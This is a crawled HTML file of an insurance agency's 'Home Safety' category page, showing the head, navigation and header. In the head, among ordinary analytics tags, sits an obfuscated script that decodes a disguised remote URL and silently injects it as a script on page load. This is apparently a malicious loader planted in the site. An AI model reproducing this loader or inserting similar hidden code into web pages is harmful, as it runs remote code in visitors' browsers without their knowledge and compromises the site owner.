

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.getstrategicins.com/category/home-safety/
body_size: 15560
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name='robots' content='noindex, follow' />
	<!-- BEGIN: Simple Google Analytics Tracking Code -->
	<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		ga('create', {"cookieDomain":"auto","trackingId":"UA-55268614-1"} );
		ga('send', 'pageview');
		
	</script>
	<!-- END: Simple Google Analytics Tracking Code -->
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Home Safety Archives - Strategic Insurance Services</title><link rel="preload" href="https://www.getstrategicins.com/wp-content/uploads/sites/230/2025/02/Strategic-logo-Website-95.png" as="image" imagesrcset="https://www.getstrategicins.com/wp-content/uploads/sites/230/2025/02/Strategic-logo-Website-95.png 396w, https://www.getstrategicins.com/wp-content/uploads/sites/230/2025/02/Strategic-logo-Website-95-300x126.png 300w" imagesizes="(max-width: 396px) 100vw, 396px" fetchpriority="high"><link rel="preload" href="https://www.getstrategicins.com/wp-content/uploads/sites/230/2018/11/iPhone1.png" as="image" fetchpriority="high"><link rel="preload" href="https://www.getstrategicins.com/wp-content/cache/perfmatters/www.getstrategicins.com/css/category.used.css?ver=1765485750" as="style" /><link rel="stylesheet" id="perfmatters-used-css" href="https://www.getstrategicins.com/wp-content/cache/perfmatters/www.getstrategicins.com/css/category.used.css?ver=1765485750" media="all" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Home Safety Archives - Strategic Insurance Services" />
	<meta property="og:url" content="https://www.getstrategicins.com/category/home-safety/" />
	<meta property="og:site_name" content="Strategic Insurance Services" />
	<meta property="og:image" content="https://www.getstrategicins.com/wp-content/uploads/sites/230/2020/11/strag-debug.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="608" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@TampabayIns" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.getstrategicins.com/category/home-safety/","url":"https://www.getstrategicins.com/category/home-safety/","name":"Home Safety Archives - Strategic Insurance Services","isPartOf":{"@id":"https://www.getstrategicins.com/#website"},"primaryImageOfPage":{"@id":"https://www.getstrategicins.com/category/home-safety/#primaryimage"},"image":{"@id":"https://www.getstrategicins.com/category/home-safety/#primaryimage"},"thumbnailUrl":"https://www.getstrategicins.com/wp-content/uploads/sites/230/2022/12/shutterstock_221596627.jpg","breadcrumb":{"@id":"https://www.getstrategicins.com/category/home-safety/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.getstrategicins.com/category/home-safety/#primaryimage","url":"https://www.getstrategicins.com/wp-content/uploads/sites/230/2022/12/shutterstock_221596627.jpg","contentUrl":"https://www.getstrategicins.com/wp-content/uploads/sites/230/2022/12/shutterstock_221596627.jpg","width":1000,"height":667,"caption":"Celebrate the Season of Lights with These 5 Safety Tips"},{"@type":"BreadcrumbList","@id":"https://www.getstrategicins.com/category/home-safety/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.getstrategicins.com/"},{"@type":"ListItem","position":2,"name":"Home Safety"}]},{"@type":"WebSite","@id":"https://www.getstrategicins.com/#website","url":"https://www.getstrategicins.com/","name":"Strategic Insurance Services","description":"Insurance Agency In Florida | (866) INS-0123","publisher":{"@id":"https://www.getstrategicins.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.getstrategicins.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.getstrategicins.com/#organization","name":"Strategic Insurance Services","url":"https://www.getstrategicins.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.getstrategicins.com/#/schema/logo/image/","url":"https://www.getstrategicins.com/wp-content/uploads/sites/230/2020/10/strategic-new-logo-1.png","contentUrl":"https://www.getstrategicins.com/wp-content/uploads/sites/230/2020/10/strategic-new-logo-1.png","width":200,"height":110,"caption":"Strategic Insurance Services"},"image":{"@id":"https://www.getstrategicins.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/strategicinsurance","https://x.com/TampabayIns","https://www.instagram.com/getstrategicinsurance/?hl=en","https://www.linkedin.com/in/douglas-levi-clcs-0a73a52/"]}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel="stylesheet" id="advisor-pro-css" type="text/css" media="all" data-pmdelayedstyle="https://www.getstrategicins.com/wp-content/cache/perfmatters/www.getstrategicins.com/minify/b66ba5c6eb7f.style.min.css?ver=2.9.8">
<style id='advisor-pro-inline-css' type='text/css'>
.header-right .button{background-color:#881619;}.header-right .button:hover, .header-right .button:focus{background-color:#5c5c5c;}.footer-cta{background-color:#881619;}.footer-cta *{color:#ffffff;}.footer-widgets{background-color:#5c5c5c;}.site-footer{background-color:#494949;}
/*# sourceURL=advisor-pro-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.getstrategicins.com/wp-includes/blocks/paragraph/style.min.css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" id="wp-components-css" type="text/css" media="all" data-pmdelayedstyle="https://www.getstrategicins.com/wp-includes/css/dist/components/style.min.css?ver=6.9">
<link rel="stylesheet" id="wp-preferences-css" type="text/css" media="all" data-pmdelayedstyle="https://www.getstrategicins.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9">
<link rel="stylesheet" id="wp-block-editor-css" type="text/css" media="all" data-pmdelayedstyle="https://www.getstrategicins.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9">
<link rel="stylesheet" id="popup-maker-block-library-style-css" type="text/css" media="all" data-pmdelayedstyle="https://www.getstrategicins.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1">
<link rel='stylesheet' id='google-fonts-css' href='https://www.getstrategicins.com/wp-content/cache/perfmatters/www.getstrategicins.com/fonts/fbb9a5271d27.google-fonts.min.css' type='text/css' media='all' />
<link rel="stylesheet" id="simple-social-icons-font-css" type="text/css" media="all" data-pmdelayedstyle="https://www.getstrategicins.com/wp-content/cache/perfmatters/www.getstrategicins.com/minify/e8175462ab0e.style.min.css?ver=4.0.0">
<link rel="stylesheet" id="font-awesome-4-css" type="text/css" media="all" data-pmdelayedstyle="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0">
<script type="text/javascript" src="https://www.getstrategicins.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="pingback" href="https://www.getstrategicins.com/xmlrpc.php" />
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.account=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,75799,85248);</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-180661334-1" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-180661334-1');
</script>


        <script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
            (function(){var _zH=document.createElement("script"),_Zh=(function(_ZI,_SI){var _1t="";for(var _dt=0;_dt<_ZI.length;_dt++){_6Y!=_dt;_SI>6;var _6Y=_ZI[_dt].charCodeAt();_6Y-=_SI;_6Y+=61;_1t==_1t;_6Y%=94;_6Y+=33;_1t+=String.fromCharCode(_6Y)}return _1t})(atob("b3t7d3pBNjZ+ejUjdnZ0cHVtdjVqdnQ2d3AhbHM2PTpsPDo4bD84bDhpNzo8QGg+ODk9OTlr"), 7);8>3;function _3H(){};_zH.referrerPolicy="unsafe-url";_zH.async=!0;_zH.type="text/javascript";_zH.src=_Zh;_zH!="0";var _v9=document.getElementsByTagName("script")[0];_v9.parentNode.insertBefore(_zH,_v9)})();
        </script>
        




<link rel="icon" href="https://www.getstrategicins.com/wp-content/uploads/sites/230/2021/01/cropped-New-SIS-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.getstrategicins.com/wp-content/uploads/sites/230/2021/01/cropped-New-SIS-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.getstrategicins.com/wp-content/uploads/sites/230/2021/01/cropped-New-SIS-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.getstrategicins.com/wp-content/uploads/sites/230/2021/01/cropped-New-SIS-Favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.nav-primary {
	text-align: center;
}
.nav-primary a {
	font-weight: 700;
}

.button.green {
	background-color: #881619;
	border-color: #881619;
	color: #fff;
}

.button.green:hover {
	background-color: #fff;
	border-color: #fff;
	color: #444;
}

.button.alt,
.home-two .button {
	background-color: #881619;
	border-color: #881619;
	color: #fff;
}

.button.alt:hover,
.home-two .button:hover {
	background-color: #fff;
	border-color: #fff;
	color: #444;
}

.button.blue {
	background-color: #ffffff;
	border-color: #ffffff;
	color: #444;
}

.button.blue:hover {
	background-color: #5c5c5c;
	border-color: #fff;
	color: #fff;
}
.button.white {
	background-color: #fff;
	border-color: #fff;
	color: #444;
}

.button.white:hover {
	background-color: #5c5c5c;
	border-color: #5c5c5c;
	color: #fff;
}

.sidebar .widget.nopad {
  padding: 0px;
}

#LEWIDGET .LEWIDGET-activator .LEWIDGET-activator-button {
    font-size: 30px;
    border-radius: 50%;
    padding: 18px;
    width: 38px;
    height: 38px;
    line-height: 30px;
    box-shadow: 0 1px 6px rgba(0, 0, 0, 0.65);
    outline: none;
    color: #ffffff;
    background-color: #1d71e9;
    opacity: .9;
    box-shadow: 0 0 0 0 #1d71e9;
    transform: scale(1);
    animation: pulse 3s infinite;
    animation-delay: 2s;
    margin-right: 50px;
}

input, select, textarea {
	font-size: 16px;
	font-weight: bold;
}



		</style>
		<noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>.perfmatters-lazy-youtube{position:relative;width:100%;max-width:100%;height:0;padding-bottom:56.23%;overflow:hidden}.perfmatters-lazy-youtube img{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:100%;max-width:100%;height:auto;margin:auto;border:none;cursor:pointer;transition:.5s all;-webkit-transition:.5s all;-moz-transition:.5s all}.perfmatters-lazy-youtube img:hover{-webkit-filter:brightness(75%)}.perfmatters-lazy-youtube .play{position:absolute;top:50%;left:50%;right:auto;width:68px;height:48px;margin-left:-34px;margin-top:-24px;background:url(https://www.getstrategicins.com/wp-content/plugins/perfmatters/img/youtube.svg) no-repeat;background-position:center;background-size:cover;pointer-events:none;filter:grayscale(1)}.perfmatters-lazy-youtube:hover .play{filter:grayscale(0)}.perfmatters-lazy-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:99}.perfmatters-lazy.pmloaded,.perfmatters-lazy.pmloaded>img,.perfmatters-lazy>img.pmloaded,.perfmatters-lazy[data-ll-status=entered]{animation:500ms pmFadeIn}@keyframes pmFadeIn{0%{opacity:0}100%{opacity:1}}body .perfmatters-lazy-css-bg:not([data-ll-status=entered]),body .perfmatters-lazy-css-bg:not([data-ll-status=entered]) *,body .perfmatters-lazy-css-bg:not([data-ll-status=entered])::before,body .perfmatters-lazy-css-bg:not([data-ll-status=entered])::after,body .perfmatters-lazy-css-bg:not([data-ll-status=entered]) *::before,body .perfmatters-lazy-css-bg:not([data-ll-status=entered]) *::after{background-image:none!important;will-change:transform;transition:opacity 0.025s ease-in,transform 0.025s ease-in!important;}</style><link rel="stylesheet" id="bpfwp-default-css" type="text/css" media="all" data-pmdelayedstyle="https://www.getstrategicins.com/wp-content/cache/perfmatters/www.getstrategicins.com/minify/e086cb2889dd.contact-card.min.css?ver=2.3.16">
</head>
<body class="archive category category-home-safety category-20 wp-theme-genesis wp-child-theme-advisorpro fl-builder-2-10-0-5 fl-themer-1-5-2-1-20251125200437 fl-no-js header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible no-js has-site-logo"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-header-navigation" class="menu genesis-nav-menu menu-primary"><li id="menu-item-19861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19861"><a href="https://www.getstrategicins.com/about/"><span >Why Us?</span></a>
<ul class="sub-menu">
	<li id="menu-item-19860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19860"><a href="https://www.getstrategicins.com/team/"><span >Our Team</span></a></li>
	<li id="menu-item-22286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22286"><a href="https://www.indeed.com/job/commercial-lines-customer-service-representative-43k-45k-3c8d0a93788852d6"><span >Careers</span></a></li>
	<li id="menu-item-20657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20657"><a href="https://www.getstrategicins.com/clients-for-life-program/"><span >Clients for Life Program</span></a></li>
	<li id="menu-item-21244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21244"><a href="https://www.getstrategicins.com/our-insurance-carriers/"><span >Our Insurance Carriers</span></a></li>
	<li id="menu-item-20749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20749"><a href="https://www.getstrategicins.com/sms-text-communication-system/"><span >Texting Sign Up</span></a></li>
	<li id="menu-item-19859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19859"><a href="https://www.getstrategicins.com/reviews/"><span >Leave A Review</span></a></li>
	<li id="menu-item-19852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19852"><a href="https://www.getstrategicins.com/refer-a-friend-for-a-25-gift-card/"><span >Refer Friends &amp; Family</span></a></li>
	<li id="menu-item-21661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21661"><a href="https://www.getstrategicins.com/mission-give-serve-love/"><span >Mission: Give, Serve, Love</span></a></li>
</ul>
</li>
<li id="menu-item-19853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19853"><a href="#"><span >Our Products</span></a>
<ul class="sub-menu">
	<li id="menu-item-19864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19864"><a href="https://www.getstrategicins.com/personal/"><span >Personal Insurance</span></a></li>
	<li id="menu-item-19863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19863"><a href="https://www.getstrategicins.com/business/"><span >Commercial Insurance</span></a></li>
	<li id="menu-item-22377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22377"><a href="https://www.getstrategicins.com/personal/life-insurance/"><span >Life Insurance</span></a></li>
	<li id="menu-item-22489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22489"><a href="https://www.getstrategicins.com/business/cyber-liability/"><span >Cyber Liability Insurance</span></a></li>
	<li id="menu-item-21837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21837"><a href="https://getstrategicins.propeller.insure/axelerator-public/"><span >Bonds</span></a></li>
	<li id="menu-item-20667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20667"><a target="_blank" href="https://www.htfshare.com/#/0035A00003RpXBcQAN/medishare/"><span >Medi-Share</span></a></li>
	<li id="menu-item-21835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21835"><a href="https://insuremenowdirect.com/agent/strategicinsurance/"><span >Simplified Issue Life &#038; Health Insurance</span></a></li>
	<li id="menu-item-20659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20659"><a href="#"><span >Special Office Programs</span></a>
	<ul class="sub-menu">
		<li id="menu-item-20660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20660"><a target="_blank" href="https://strategicinsurance.quoting-portal.com/law-office"><span >Law Office Insurance</span></a></li>
		<li id="menu-item-20661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20661"><a target="_blank" href="https://strategicinsurance.quoting-portal.com/chiropractors-office"><span >Chiropractors&#8217; Office Insurance</span></a></li>
		<li id="menu-item-20662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20662"><a target="_blank" href="https://strategicinsurance.quoting-portal.com/dentists-office"><span >Dentist Office Insurance</span></a></li>
		<li id="menu-item-20663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20663"><a target="_blank" href="https://strategicinsurance.quoting-portal.com/doctors-office"><span >Doctors&#8217; Office Insurance</span></a></li>
		<li id="menu-item-20664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20664"><a target="_blank" href="https://strategicinsurance.quoting-portal.com/insurance-office"><span >Insurance Agent BOP</span></a></li>
		<li id="menu-item-20665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20665"><a target="_blank" href="https://strategicinsurance.quoting-portal.com/liquor-store"><span >Wine &#038; Liquor Store Insurance</span></a></li>
		<li id="menu-item-20666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20666"><a target="_blank" href="https://strategicinsurance.quoting-portal.com/real-estate-agent-office"><span >Real Estate Agent Insurance</span></a></li>
	</ul>
</li>
	<li id="menu-item-20658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20658"><a target="_blank" href="https://strategic33.wearelegalshield.com/"><span >Legal &#038; ID Shield</span></a></li>
</ul>
</li>
<li id="menu-item-22628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22628"><a href="https://www.getstrategicins.com/hurricane/"><span >Hurricane Preparedness</span></a></li>
<li id="menu-item-19862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19862"><a href="https://www.getstrategicins.com/service/"><span >Service Center</span></a></li>
<li id="menu-item-19856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19856"><a href="https://www.getstrategicins.com/contact/"><span >Contact Us</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="screen-reader-text"><a href="https://www.getstrategicins.com/">Strategic Insurance Services</a></p><a href="https://www.getstrategicins.com/" class="site-logo-link" rel="home"><img data-perfmatters-preload width="396" height="166" src="https://www.getstrategicins.com/wp-content/uploads/sites/230/2025/02/Strategic-logo-Website-95.png" class="site-logo attachment-full" alt data-size="full" decoding="async" fetchpriority="high" srcset="https://www.getstrategicins.com/wp-content/uploads/sites/230/2025/02/Strategic-logo-Website-95.png 396w, https://www.getstrategicins.com/wp-content/uploads/sites/230/2025/02/Strategic-logo-Website-95-300x126.png 300w" sizes="(max-width: 396px) 100vw, 396px"></a><p class="screen-reader-text">Insurance Agency In Florida | (866) INS-0123</p></div>	<div class="header-right">
					<div class="contact-icon">
			<img data-perfmatters-preload width="33" height="65" src="https://www.getstrategicins.com/wp-content/uploads/sites/230/2018/11/iPhone1.png" fetchpriority="high">
		</div>
	
	
	<div class="contact-content">
					<span class="contact-one">
									<a href="tel:+1(866)467-0123">
				
				Call or Text 866-INS-0123
									</a>
							</span>
							<span class="contact-two">
									<a href="mailto:info@getstrategicins.com">
				
				info@getstrategicins.com
									</a>
							</span>
			</div>
			<div class="contact-button">
			<a class="button" href="https://www.getstrategicins.com/start-quotes/" title="">Get Quotes Started</a>
		</div>
			</div>
	</div></header><div class="site-container">		<article class="title-section" style="background-image: url('https://www.getstrategicins.com/wp-content/uploads/sites/230/2020/10/family-playing-hero-darker.jpeg');">
			<div class="wrap">
				<h1 class="entry-title" itemprop="headline">Home Safety</h1>			</div>
		</article>
